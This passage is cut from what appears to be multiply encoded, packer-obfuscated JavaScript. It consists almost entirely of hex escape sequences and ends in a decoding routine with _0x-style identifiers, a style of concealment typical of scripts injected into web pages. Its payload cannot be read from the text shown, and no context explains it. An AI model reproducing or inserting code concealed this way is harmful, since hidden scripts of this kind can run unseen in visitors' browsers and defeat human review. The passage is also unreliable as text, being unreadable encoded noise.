x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32